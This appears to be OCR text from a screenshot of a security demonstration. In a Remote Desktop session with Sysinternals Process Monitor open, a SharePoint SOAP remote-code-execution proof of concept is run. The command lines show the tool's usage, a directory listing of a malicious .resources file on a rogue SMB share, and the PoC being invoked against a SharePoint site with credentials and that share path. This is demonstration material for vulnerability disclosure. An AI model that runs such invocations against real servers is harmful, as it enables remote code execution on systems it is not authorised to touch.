 sp3 - Remote Desktop Connection
Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
Time ... Process Name PID Operation Path Result Detail
Command Prompt
C:\Users\user1\Documents>SP_soap_RCE_PoC.exe
Please provide necessary information:
SP_soap_RCE_PoC.exe <BaseUrl> <UserName> <Password> <Domain> <Remote_Path_To_Resource_File>
Example: SP_soap_RCE_PoC.exe http://Sharepont2019/siteofuser2/ user2 P@ssw0rd contoso //attackeVM/share/SP_soap_RCE_PoC.RCE_Resource.resources
C:\Users\user1\Documents>dir \\RogueServer1\share1
Volume in drive \\RogueServer1\share1 has no label.
Volume Serial Number is 9CCB-8136
Directory of \\RogueServer1\share1
01/17/2020 01:46 PM <DIR> .
01/17/2020 01:46 PM <DIR> ..
01/17/2020 01:46 PM 2,731 SP_soap_RCE_PoC.RCE_Resource.resources
1 File(s) 2,731 bytes
2 Dir(s) 39,080,636,416 bytes free
C:\Users\user1\Documents>SP_soap_RCE_PoC.exe http://sp3/sites/MyNewSite1/ user1 myPa$$word test1 \\RogueServer1\share1
2:50 PM
4/21/2020
2:50 PM
4/21/2020